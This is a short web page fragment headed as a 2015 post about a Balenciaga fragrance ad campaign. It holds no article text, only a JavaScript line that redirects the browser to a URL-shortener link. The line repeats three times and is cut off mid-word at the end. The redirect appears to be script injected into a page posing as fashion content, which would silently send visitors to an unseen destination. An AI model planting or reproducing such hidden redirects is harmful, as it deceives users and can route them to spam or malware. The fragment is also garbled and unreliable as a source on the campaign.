
B. Balenciaga Skin Fragrance Ad Campaign
July 25, 2015
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...